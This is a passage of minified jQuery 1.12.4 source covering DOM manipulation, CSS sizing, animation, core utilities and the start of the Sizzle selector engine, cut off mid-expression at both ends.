i,o,r=e.nodeType,a=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:t=(t=ae.camelCase(t))in i?[t]:t.split(" "),o=t.length;for(;o--;)delete i[t[o]];if(n?!u(i):!ae.isEmptyObject(i))return}(n||(delete a[s].data,u(a[s])))&&(r?ae.cleanData([e],!0):oe.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function d(e,t,n,i){var o,r=1,a=20,s=i?function(){return i.cur()}:function(){return ae.css(e,t,"")},l=s(),u=n&&n[3]||(ae.cssNumber[t]?"":"px"),d=(ae.cssNumber[t]||"px"!==u&&+l)&&Fe.exec(ae.css(e,t));if(d&&d[3]!==u)for(u=u||d[3],n=n||[],d=+l||1;d/=r=r||".5",ae.style(e,t,d+u),r!==(r=s()/l)&&1!==r&&--a;);return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=d,i.end=o)),o}function g(e){var t=He.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function v(e,t){var n,i,o=0,r=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,v(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function y(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function b(e){Le.test(e.type)&&(e.defaultChecked=e.checked)}function m(e,t,n,i,o){for(var r,a,s,l,u,d,c,f=e.length,h=g(t),p=[],m=0;m<f;m++)if((a=e[m])||0===a)if("object"===ae.type(a))ae.merge(p,a.nodeType?[a]:a);else if(ze.test(a)){for(l=l||h.appendChild(t.createElement("div")),u=(je.exec(a)||["",""])[1].toLowerCase(),c=We[u]||We._default,l.innerHTML=c[1]+ae.htmlPrefilter(a)+c[2],r=c[0];r--;)l=l.lastChild;if(!oe.leadingWhitespace&&Be.test(a)&&p.push(t.createTextNode(Be.exec(a)[0])),!oe.tbody)for(r=(a="table"!==u||qe.test(a)?"<table>"!==c[1]||qe.test(a)?0:l:l.firstChild)&&a.childNodes.length;r--;)ae.nodeName(d=a.childNodes[r],"tbody")&&!d.childNodes.length&&a.removeChild(d);for(ae.merge(p,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=h.lastChild}else p.push(t.createTextNode(a));for(l&&h.removeChild(l),oe.appendChecked||ae.grep(v(p,"input"),b),m=0;a=p[m++];)if(i&&-1<ae.inArray(a,i))o&&o.push(a);else if(s=ae.contains(a.ownerDocument,a),l=v(h.appendChild(a),"script"),s&&y(l),n)for(r=0;a=l[r++];)Re.test(a.type||"")&&n.push(a);return l=null,h}function c(){return!0}function f(){return!1}function h(){try{return G.activeElement}catch(e){}}function p(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)p(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=f;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return ae().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ae.guid++)),e.each(function(){ae.event.add(this,t,o,i,n)})}function x(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function T(e){var t=et.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function k(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,o,r=ae._data(e),a=ae._data(t,r),s=r.events;if(s)for(n in delete a.handle,a.events={},s)for(i=0,o=s[n].length;i<o;i++)ae.event.add(t,n,s[n][i]);a.data&&(a.data=ae.extend({},a.data))}}function S(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!oe.noCloneEvent&&t[ae.expando]){for(i in(o=ae._data(t)).events)ae.removeEvent(t,i,o.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,T(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),oe.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Le.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function A(n,i,o,r){i=X.apply([],i);var e,t,a,s,l,u,d=0,c=n.length,f=c-1,h=i[0],p=ae.isFunction(h);if(p||1<c&&"string"==typeof h&&!oe.checkClone&&Qe.test(h))return n.each(function(e){var t=n.eq(e);p&&(i[0]=h.call(this,e,t.html())),A(t,i,o,r)});if(c&&(e=(u=m(i,n[0].ownerDocument,!1,n,r)).firstChild,1===u.childNodes.length&&(u=e),e||r)){for(a=(s=ae.map(v(u,"script"),w)).length;d<c;d++)t=u,d!==f&&(t=ae.clone(t,!0,!0),a&&ae.merge(s,v(t,"script"))),o.call(n[d],t,d);if(a)for(l=s[s.length-1].ownerDocument,ae.map(s,T),d=0;d<a;d++)t=s[d],Re.test(t.type||"")&&!ae._data(t,"globalEval")&&ae.contains(l,t)&&(t.src?ae._evalUrl&&ae._evalUrl(t.src):ae.globalEval((t.text||t.textContent||t.innerHTML||"").replace(tt,"")));u=e=null}return n}function D(e,t,n){for(var i,o=t?ae.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||ae.cleanData(v(i)),i.parentNode&&(n&&ae.contains(i.ownerDocument,i)&&y(v(i,"script")),i.parentNode.removeChild(i));return e}function M(e,t){var n=ae(t.createElement(e)).appendTo(t.body),i=ae.css(n[0],"display");return n.detach(),i}function E(e){var t=G,n=ot[e];return n||("none"!==(n=M(e,t))&&n||((t=((it=(it||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||it[0].contentDocument).document).write(),t.close(),n=M(e,t),it.detach()),ot[e]=n),n}function _(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function O(e){if(e in bt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=yt.length;n--;)if((e=yt[n]+t)in bt)return e}function F(e,t){for(var n,i,o,r=[],a=0,s=e.length;a<s;a++)(i=e[a]).style&&(r[a]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[a]||"none"!==n||(i.style.display=""),""===i.style.display&&Ie(i)&&(r[a]=ae._data(i,"olddisplay",E(i.nodeName)))):(o=Ie(i),(n&&"none"!==n||!o)&&ae._data(i,"olddisplay",o?n:ae.css(i,"display"))));for(a=0;a<s;a++)(i=e[a]).style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[a]||"":"none"));return e}function N(e,t,n){var i=mt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function I(e,t,n,i,o){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,a=0;r<4;r+=2)"margin"===n&&(a+=ae.css(e,n+Ne[r],!0,o)),i?("content"===n&&(a-=ae.css(e,"padding"+Ne[r],!0,o)),"margin"!==n&&(a-=ae.css(e,"border"+Ne[r]+"Width",!0,o))):(a+=ae.css(e,"padding"+Ne[r],!0,o),"padding"!==n&&(a+=ae.css(e,"border"+Ne[r]+"Width",!0,o)));return a}function P(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,r=ut(e),a=oe.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(o<=0||null==o){if(((o=dt(e,t,r))<0||null==o)&&(o=e.style[t]),at.test(o))return o;i=a&&(oe.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+I(e,t,n||(a?"border":"content"),i,r)+"px"}function L(e,t,n,i,o){return new L.prototype.init(e,t,n,i,o)}function j(){return C.setTimeout(function(){xt=void 0}),xt=ae.now()}function R(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=Ne[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function B(e,t,n){for(var i,o=(H.tweeners[t]||[]).concat(H.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function H(r,e,t){var n,a,i=0,o=H.prefilters.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=xt||j(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,o=u.tweens.length;i<o;i++)u.tweens[i].run(n);return s.notifyWith(r,[u,n,t]),n<1&&o?t:(s.resolveWith(r,[u]),!1)},u=s.promise({elem:r,props:ae.extend({},e),opts:ae.extend(!0,{specialEasing:{},easing:ae.easing._default},t),originalProperties:e,originalOptions:t,startTime:xt||j(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ae.Tween(r,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)u.tweens[t].run(1);return e?(s.notifyWith(r,[u,1,0]),s.resolveWith(r,[u,e])):s.rejectWith(r,[u,e]),this}}),d=u.props;for(function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=ae.camelCase(n)],r=e[n],ae.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=ae.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(d,u.opts.specialEasing);i<o;i++)if(n=H.prefilters[i].call(u,r,d,u.opts))return ae.isFunction(n.stop)&&(ae._queueHooks(u.elem,u.opts.queue).stop=ae.proxy(n.stop,n)),n;return ae.map(d,B,u),ae.isFunction(u.opts.start)&&u.opts.start.call(r,u),ae.fx.timer(ae.extend(l,{elem:r,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function W(e){return ae.attr(e,"class")||""}function z(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,o=e.toLowerCase().match(Ce)||[];if(ae.isFunction(t))for(;n=o[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function q(t,o,r,a){function s(e){var i;return l[e]=!0,ae.each(t[e]||[],function(e,t){var n=t(o,r,a);return"string"!=typeof n||u||l[n]?u?!(i=n):void 0:(o.dataTypes.unshift(n),s(n),!1)}),i}var l={},u=t===Jt;return s(o.dataTypes[0])||!l["*"]&&s("*")}function U(e,t){var n,i,o=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function $(n,e,i,o){var t;if(ae.isArray(e))ae.each(e,function(e,t){i||nn.test(n)?o(n,t):$(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==ae.type(e))o(n,e);else for(t in e)$(n+"["+t+"]",e[t],i,o)}function Z(){try{return new C.XMLHttpRequest}catch(e){}}function Y(){try{return new C.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function V(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var K=[],G=C.document,J=K.slice,X=K.concat,Q=K.push,ee=K.indexOf,te={},ne=te.toString,ie=te.hasOwnProperty,oe={},re="1.12.4",ae=function(e,t){return new ae.fn.init(e,t)},se=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,le=/^-ms-/,ue=/-([\da-z])/gi,de=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:re,constructor:ae,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ae.each(this,e)},map:function(n){return this.pushStack(ae.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Q,sort:K.sort,splice:K.splice},ae.extend=ae.fn.extend=function(e){var t,n,i,o,r,a,s=e||{},l=1,u=arguments.length,d=!1;for("boolean"==typeof s&&(d=s,s=arguments[l]||{},l++),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,l--);l<u;l++)if(null!=(r=arguments[l]))for(o in r)t=s[o],s!==(i=r[o])&&(d&&i&&(ae.isPlainObject(i)||(n=ae.isArray(i)))?(n?(n=!1,a=t&&ae.isArray(t)?t:[]):a=t&&ae.isPlainObject(t)?t:{},s[o]=ae.extend(d,a,i)):void 0!==i&&(s[o]=i));return s},ae.extend({expando:"jQuery"+(re+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!ae.isArray(e)&&0<=t-parseFloat(t)+1},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!oe.ownFirst)for(t in e)return ie.call(e,t);for(t in e);return void 0===t||ie.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?te[ne.call(e)]||"object":typeof e},globalEval:function(e){e&&ae.trim(e)&&(C.execScript||function(e){C.eval.call(C,e)})(e)},camelCase:function(e){return e.replace(le,"ms-").replace(ue,de)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,i=0;if(s(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(se,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ae.merge(n,"string"==typeof e?[e]:e):Q.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(ee)return ee.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(s(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return X.apply([],a)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),ae.isFunction(e)?(n=J.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(J.call(arguments)))}).guid=e.guid=e.guid||ae.guid++,i):void 0},now:function(){return+new Date},support:oe}),"function"==typeof Symbol&&(ae.fn[Symbol.iterator]=K[Symbol.iterator]),ae.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){te["[object "+t+"]"]=t.toLowerCase()});var ce=function(n){function x(e,t,n,i){var o,r,a,s,l,u,d,c,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&((t?t.ownerDocument||t:R)!==_&&E(t),t=t||_,F)){if(11!==h&&(u=me.exec(e)))if(o=u[1]){if(9===h){if(!(a=t.getElementById(o)))return n;if(a.id===o)return n.push(a),n}else if(f&&(a=f.getElementById(o))&&L(t,a)&&a.id===o)return n.push(a),n}else{if(u[2])return G.apply(n,t.getElementsByTagName(e)),n;if((o=u[3])&&g.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(o)),n}if(g.qsa&&!q[e+" "]&&(!N||!N.test(e))){if(1!==h)f=t,c=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ve,"\\$&"):t.setAttribute("id",s=j),r=(d=C(e)).length,l=de.test(s)?"#"+s:"[id='"+s+"']";r--;)d[r]=l+" "+m(d[r]);c=d.join(","),f=ge.test(e)&&p(t.parentNode)||t}if(c)try{return G.apply(n,f.querySelectorAll(c)),n}catch(e){}finally{s===j&&t.removeAttribute("id")}}}return S(e.replace(re,"$1"),t,n,i)}function e(){var i=[];return function e(t,n){return i.push(t+" ")>T.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function l(e){return e[j]=!0,e}function o(e){var t=_.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function t(e,t){for(var n=e.split("|"),i=n.length;i--;)T.attrHandle[n[i]]=t}function u(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||$)-(~e.sourceIndex||$);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function i(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function r(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function a(a){return l(function(r){return r=+r,l(function(e,t){for(var n,i=a([],e.length,r),o=i.length;o--;)e[n=i[o]]&&(e[n]=!(t[n]=e[n]))})})}function p(e){return e&&void 0!==e.getElementsByTagName&&e}function s(){}function m(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function c(s,e,t){var l=e.dir,u=t&&"parentNode"===l,d=H++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var i,o,r,a=[B,d];if(n){for(;e=e[l];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||u){if((i=(o=(r=e[j]||(e[j]={}))[e.uniqueID]||(r[e.uniqueID]={}))[l])&&i[0]===B&&i[1]===d)return a[2]=i[2];if((o[l]=a)[2]=s(e,t,n))return!0}}}function f(o){return 1<o.length?function(e,t,n){for(var i=o.length;i--;)if(!o[i](e,t,n))return!1;return!0}:o[0]}function w(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),u&&t.push(s)));return a}function y(h,p,m,g,v,e){return g&&!g[j]&&(g=y(g)),v&&!v[j]&&(v=y(v,e)),l(function(e,t,n,i){var o,r,a,s=[],l=[],u=t.length,d=e||function(e,t,n){for(var i=0,o=t.length;i<o;i++)x(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),c=!h||!e&&p?d:w(d,s,h,n,i),f=m?v||(e?h:u||g)?[]:t:c;if(m&&m(c,f,n,i),g)for(o=w(f,l),g(o,[],n,i),r=o.length;r--;)(a=o[r])&&(f[l[r]]=!(c[l[r]]=a));if(e){if(v||h){if(v){for(o=[],r=f.length;r--;)(a=f[r])&&o.push(c[r]=a);v(null,f=[],o,i)}for(r=f.length;r--;)(a=f[r])&&-1<(o=v?X(e,a):s[r])&&(e[o]=!(t[o]=a))}}else f=w(f===t?f.splice(u,f.length):f),v?v(null,t,f,i):G.apply(t,f)})}function h(e){for(var o,t,n,i=e.length,r=T.relative[e[0].type],a=r||T.relative[" "],s=r?1:0,l=c(function(e){return e===o},a,!0),u=c(function(e){return-1<X(o,e)},a,!0),d=[function(e,t,n){var i=!r&&(n||t!==A)||((o=t).nodeType?l(e,t,n):u(e,t,n));return o=null,i}];s<i;s++)if(t=T.relative[e[s].type])d=[c(f(d),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[j]){for(n=++s;n<i&&!T.relative[e[n].type];n++);return y(1<s&&f(d),1<s&&m(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(re,"$1"),t,s<n&&h(e.slice(s,n)),n<i&&h(e=e.slice(n)),n<i&&m(e))}d.push(t)}return f(d)}var d,g,T,v,b,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j="sizzle"+1*new Date,R=n.document,B=0,H=0,W=e(),z=e(),q=e(),U=function(e,t){return e===t&&(M=!0),0},$=1<<31,Z={}.hasOwnProperty,Y=[],V=Y.pop,K=Y.push,G=Y.push,J=Y.slice,X=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ue=new RegExp(ie),de=new RegExp("^"+te+"$"),ce={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,pe=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ge=/[+~]/,ve=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),be=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},xe=function(){E()};try{G.apply(Y=J.call(R.childNodes),R.childNodes),Y[R.childNodes.length].nodeType}catch(e){G={apply:Y.length?function(e,t){K.apply(e,J.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(d in g=x.support={},b=x.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},E=x.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement&&(O=(_=i).documentElement,F=!b(_),(n=_.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xe,!1):n.attachEvent&&n.attachEvent("onunload",xe)),g.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),g.getElementsByTagName=o(function(e){return e.appendChild(_.createComment("")),!e.getElementsByTagName("*").length}),g.getElementsByClassName=pe.test(_.getElementsByClassName),g.getById=o(function(e){return O.appendChild(e).id=j,!_.getElementsByName||!_.getElementsByName(j).length}),g.getById?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&F){var n=t.getElementById(e);return n?[n]:[]}},T.filter.ID=function(e){var t=e.replace(ye,be);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var n=e.replace(ye,be);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}}),T.find.TAG=g.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):g.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},T.find.CLASS=g.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&F?t.getElementsByClassName(e):void 0},I=[],N=[],(g.qsa=pe.test(_.querySelectorAll))&&(o(function(e){O.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ee+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+j+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||N.push(".#.+[+~]")}),o(function(e){var t=_.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")})),(g.matchesSelector=pe.test(P=O.matches||O.webkitMatchesSelector||O.mozMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&o(function(e){g.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),I.push("!=",ie)}),N=N.length&&new RegExp(N.join("|")),I=I.length&&new RegExp(I.join("|")),t=pe.test(O.compareDocumentPosition),L=t||pe.test(O.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return M=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!g.sortDetached&&t.compareDocumentPosition(e)===n?e===_||e.ownerDocument===R&&L(R,e)?-1:t===_||t.ownerDocument===R&&L(R,t)?1:D?X(D,e)-X(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return M=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===_?-1:t===_?1:o?-1:r?1:D?X(D,e)-X(D,t):0;if(o===r)return u(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?u(a[i],s[i]):a[i]===R?-1:s[i]===R?1:0}),_},x.matches=function(e,t){return x(e,null,null,t)},x.matchesSelector=function(e,t){if((e.ownerDocument||e)!==_&&E(e),t=t.replace(le,"='$1']"),g.matchesSelector&&F&&!q[t+" "]&&(!I||!I.test(t))&&(!N||!N.test(t)))try{var n=P.call(e,t);if(n||g.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<x(t,_,null,[e]).length},x.contains=function(e,t){return(e.ownerDocument||e)!==_&&E(e),L(e,t)},x.attr=function(e,t){(e.ownerDocument||e)!==_&&E(e);var n=T.attrHandle[t.toLowerCase()],i=n&&Z.call(T.attrHandle,t.toLowerCase())?n(e,t,!F):void 0;return void 0!==i?i:g.attributes||!F?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},x.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},x.uniqueSort=function(e){var t,n=[],i=0,o=0;if(M=!g.detectDuplicates,D=!g.sortStable&&e.slice(0),e.sort(U),M){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return D=null,e},v=x.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=v(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=v(t);return n},(T=x.selectors={cacheLength:50,createPseudo:l,match:ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,be),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 